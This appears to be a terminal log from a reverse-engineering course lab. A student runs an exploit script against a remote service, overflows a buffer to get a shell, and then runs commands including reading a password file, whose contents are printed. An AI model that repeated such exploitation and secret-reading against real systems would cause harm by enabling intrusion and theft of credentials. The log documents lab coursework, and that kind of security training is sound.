 test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/07-lab-files/other-task01$ python replaceRetRemote.py
[+] Opening connection to 45.76.91.112 on port 10071: Done
[*] Switching to interactive mode
Hello there, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa@"\x98\xbf[U!
$ echo hacked remote
hacked remote
$ ls -al
total 12208
drwxr-xr-x 1 root root     4096 Mar 30  2021 .
drwxr-xr-x 1 root root     4096 Mar 16  2021 ..
-rw-r--r-- 1 root root      220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 root root     3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 root root      807 Apr  4  2018 .profile
-rwxr-xr-x 1 root root   963064 Apr  7  2020 ld.so
-rwxr-xr-x 1 root root 11484230 Apr  7  2020 libc.so
-rw-r--r-- 1 root root       33 Apr  7  2020 password.txt
-rwx--x--x 1 root root    17216 Apr  7  2020 task
-rwxr-xr-x 1 root root       34 Mar 17  2020 wrapper.sh
$ pwd
/home/task
$ touch YOUVE_BEEN_HACKED.txt
touch: cannot touch 'YOUVE_BEEN_HACKED.txt': Permission denied
$ echo $USER
$ id
uid=1000(task) gid=1000(task) groups=1000(task)
$ echo ':('
:(
$ echo no file permissions
no file permissions
$ cat password.txt
riec1oj9haep0teiPh3co4engiek8eaS
$ cat wrapper.sh
#!/bin/bash
cd /home/task
./task